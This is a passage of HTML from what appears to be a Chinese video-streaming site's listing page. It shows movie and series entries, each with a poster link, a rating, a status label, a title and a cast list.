		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283518.html" data-original="/upload/vod/20260114-1/8780972b927bc64917b6c000d0609ec5.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283518.html" >反叛行动</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
丽兹·格林尼,梅根·布恩,思凯·卡茨,菲利普·文切斯特</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/281857.html" data-original="/upload/vod/20251219-1/c9a349919242ee297038ec590f0be212.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/281857.html" >蓝调之歌</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
休·杰克曼,凯特·哈德森,迈克尔·因佩里奥利,费舍·史蒂芬斯,詹姆斯·贝鲁什,艾拉·安德森,金·普安公主,穆斯塔法·沙基尔,Bob,Roseman,杰森·华纳·史密斯,罗伯特·约翰·加拉格尔,Eva,Kaminsky,Beth,Malone,马特·戈尔斯基,Sean,Allan,Krill,T.,Oliver,Reid,Tom,O&#039;Keefe,鲍里斯·伦敦,Johnny,Olmez,Faye,Tamasa</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283443.html" data-original="/upload/vod/20260113-1/87b901ae1c7359772d5ca5f94a2e6fd5.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283443.html" >求药</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
中国大陆剧情片</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283529.html" data-original="/upload/vod/20260114-1/eec0dcb2626ae3812d01e10995511870.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283529.html" >凿空者之雪域天马</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
邵桐,黎郡格,高搏,凌云,童虎,阿丽玛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283528.html" data-original="/upload/vod/20260114-1/4adc71a5ee6d376517bdf1cb8fe55662.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283528.html" >凿空者之白城魔女</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
邵桐,黎郡格,高搏,凌云,童虎,阿丽玛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283527.html" data-original="/upload/vod/20260114-1/69b214df2a6393bd2494a729469e2e5f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283527.html" >凿空者之使命召唤</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
邵桐,黎郡格</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283526.html" data-original="/upload/vod/20260114-1/81fc25d004d05db68ddda68c12394280.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283526.html" >凿空者之西极神域</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
邵桐,黎郡格,高搏,凌云,童虎,阿丽玛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283525.html" data-original="/upload/vod/20260114-1/9eb62333e8d0c946554eac931e57b22c.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283525.html" >凿空者之使者之命</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
邵桐,黎郡格,高搏,凌云,童虎,阿丽玛</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/159504.html" data-original="/upload/vod/20230206-3/26f21f751ea6e2caea961b7c4c8801f4.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/159504.html" >把家虎</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
康琳浠,袁家骏,答有为,张原荣,王艺欢,赵鹏,王旭,梁栋,张婷,曹皓程,郭炫辰,杜俊峰,李凯武,蒋镇泽,蒋镇阳,岳建刚,杨恩全</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283444.html" data-original="/upload/vod/20260113-1/7736cf5ae0b86ff1907b57dcc59026e0.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283444.html" >判妖邪</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
韩栋,赵黛溪,都桂宇,刘旭,宋海颉</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/185100.html" data-original="/upload/vod/20230410-17/c2fe93f45426f4c9ad574bb10de380e2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/185100.html" >大劫案</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
李修贤,陈观泰,岳华,王钟,凌云,林珍奇,井莉,刘午琪,芬妮,田青,叶灵芝,佟林,宗华,欧阳莎菲,江洋,夏萍,李鹏飞,王清河</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283506.html" data-original="/upload/vod/20260114-1/107aa448a8a3e07b53dfb83945df2984.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283506.html" >桃源乡的娘</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
小宫孝泰,川越ゆい</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/226338.html" data-original="/upload/vod/20240310-4/7f23ba041e5e2d576a04c35f996daced.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新至06集</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/226338.html" >幸运</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
杰丝敏·特丽卡,汉娜·许古拉,斯特凡诺·阿科尔西,Alessandro Borghi,</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283426.html" data-original="/upload/vod/20260112-1/5b97544fb63772741f3d335b7f883a51.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283426.html" >哈森斯岛复仇</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大卫·迈克尔·里尔登,Cassie Dean,DJ Perry</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/219368.html" data-original="/upload/vod/20240207-1/8b6003905c6cb63cb3e07a2e468a369e.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/219368.html" >男妇女主任</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
赵本山,宋丹丹,梁天,白珊,张洪杰,范伟</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283006.html" data-original="/upload/vod/20260107-1/af7c2e604da8067df354e90a1c66660f.webp">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283006.html" >119紧急呼叫2026 横滨大停电</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
清野菜名,濑户康史,见上爱,一之濑飒,前原滉,中村友理,佐藤浩市,酒井大成,三浦獠太,堀内敬子,远山俊也,长野博,莉子,柏原收史,丸山礼</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/244774.html" data-original="/upload/vod/20241226-1/ce4071a0175cde12aa875c4cf133eb17.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/244774.html" >听说2024</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
洪京,卢允瑞,金玟周,郑容柱</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283328.html" data-original="/upload/vod/20260111-1/17dbb0fdeb2e6784f997b045e4f991f2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283328.html" >冷宴</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
丽贝卡·弗格森</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/282326.html" data-original="/upload/vod/20251229-1/30cbf8f7536f4e33c020637295be29f3.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/282326.html" >我诅咒这片土地</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Annabella Rich,Charlie Bond,Chris Mills</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283149.html" data-original="/upload/vod/20260109-1/cb938d5674002af2f3389ab6ea4f3b63.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283149.html" >写写画画</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
永野芽郁,大泉洋,见上爱,畑芽育,铃木仁,神尾枫珠,森愁斗,青柳翔,长井短,津田健次郎,齐藤由贵,有田哲平,山野仁,大森南朋</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/242914.html" data-original="/upload/vod/20241010-1/dcc139bb7b7d0865b4f93725ff7a21bb.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新至02集</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/242914.html" >异国日记</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
新垣结衣,早濑憩,夏帆,小宫山莉渚,濑户康史</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/218749.html" data-original="/upload/vod/20240203-1/b758fb66ef884f8482a24cf78cf36391.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">全集完结</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/218749.html" >一不小心爱上你</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
伊姆兰·汗,卡特莉娜·卡芙,阿里.札法,约翰·亚伯拉罕,Kanwaljit Singh,Parikshit Sahni</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283178.html" data-original="/upload/vod/20260110-1/d93afafb9706eed988f31a747cad05e0.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283178.html" >阴山禁地</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
戴向宇,杜奕衡,张智文</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/274371.html" data-original="/upload/vod/20250810-1/7add1e8d6f865b6c5e49eb71259feba7.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/274371.html" >性梦爱三部曲：梦</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾拉·奥弗比,安妮·达尔·托普,塞罗姆·埃内图,英格丽德·吉耶弗,西莉耶·布雷维克,安妮·玛丽特·雅各布森,拉尔斯·雅各布·霍尔姆,瓦尔德马尔·多麦嫩·伊尔根斯,布林贾·阿贝·本德里恩,安德琳·萨瑟尔,艾拉·博特纳-比,阿马尔·贝纳瓦斯,安妮-卡伦·希滕,诺拉·哈格斯特罗姆,纳迪亚·邦内威,玛雅·福尔德,埃亚·萨拉内瓦,阿里·阿尔巴拉赞齐,萨里·卡德尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/251178.html" data-original="/upload/vod/20250504-1/9e2a1bf81717cd126d92cd84c3deb73f.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/251178.html" >性梦爱三部曲：爱</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
安德莉亚·巴伦·郝威格,塔约·齐塔戴拉·雅各布森,马尔特·恩盖布里特森,拉尔斯·雅各布·霍尔姆,托马斯·古勒斯塔德,玛丽安·萨斯塔德·奥特森,莫滕·斯瓦特维特,卡利德·马哈茂德,布林贾·阿贝·本德里恩,安娜·贝格,托夫·斯雷塔,克里斯汀·斯托厄森,帕尔·赫尔曼·伊姆斯,斯韦恩·廷德贝里,西格丽德·胡恩,伊丽莎白·达尔,米丽亚姆·索恩,达格芬恩·图图恩,鲍·安德烈·阮,努马·埃德马·诺德豪格</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/246618.html" data-original="/upload/vod/20250114-1/85a0356b042c59d7f5ae28a46a8d79da.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/246618.html" >梦</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
寺尾聪,倍赏美津子,根岸季衣,原田美枝子,伊崎充则,中野聡彦,头师佳孝,井川比佐志,碇矢长介,笠智众,马丁·斯科塞斯,油井昌由树,山下哲生,铃木美惠,中岛书,天田益男,木村荣,渡边哲,宫坂广,伊藤敏八,姿晴香,速水典子,高桥彩香,小野真弓,本间文子,东乡晴子,七尾伶子,殿村史,夏木顺平,志村幸江,音羽久米子</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/192582.html" data-original="/upload/vod/20230410-24/34cf5fe3a72ac64edaf983424d1340c1.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/192582.html" >遗传厄运</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
亚历克斯·沃尔夫,加布里埃尔·伯恩,托妮·科莱特,米莉·夏普洛,克里斯蒂·萨默海斯,摩根·伦德,马洛里·贝克特尔,杰克·布朗,布赖恩·拉谢尔,海蒂·门德兹,莫伊塞斯 L·托瓦,贾罗德·菲利普斯,安·唐德,布罗克·麦金尼,扎克瑞·亚瑟,奥斯丁·R·格兰特</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283153.html" data-original="/upload/vod/20260109-1/5f519d504047244b32db88c884d67330.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283153.html" >生活脉动</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
罗什迪·泽姆,樊尚·埃尔巴兹,露德温·塞尼耶,Pierre Lottin,爱丽丝·伊萨</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283072.html" data-original="/upload/vod/20260108-1/e5eec6ab82f8f43bbfe65eecc26f3bdf.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283072.html" >胡加尔的一天</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
本·卫肖,丽贝卡·豪尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283184.html" data-original="/upload/vod/20260110-1/a14589055a0efa8eb00719da362f56af.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283184.html" >赫尔快车</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Divita,Juneja,普里特·卡马尼,阿舒托史.拉纳</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/283078.html" data-original="/upload/vod/20260109-1/688d91bafd3ff67b69b1c6193c616189.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/283078.html" >马尔切洛，埃尔南德斯，美国男孩</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
马尔切洛·埃尔南德斯</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/277582.html" data-original="/upload/vod/20251006-1/8a5aa8066841ce66a46686921d12d0b7.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">3.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">更新HD</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/277582.html" >震耳欲聋</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
檀健次,兰西雅,王戈,王砚辉,迟蓬,潘斌龙,李菁菁,宁桓宇,周政杰</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/269060.html" data-original="/upload/vod/20250602-1/fbddbcd412c5b64c311247267371290a.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/269060.html" >她的重生</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
玛丽安娜·芳塔娜 , 乔瓦尼·安扎尔多 , Demetra</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/157816.html" data-original="/upload/vod/20230206-1/13de2d38067e14df00a33f118fcba215.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">正片</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/157816.html" >小生怕怕</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
郑文雅,谭咏麟,姜大卫,黄百鸣,王青,曾志伟</span>
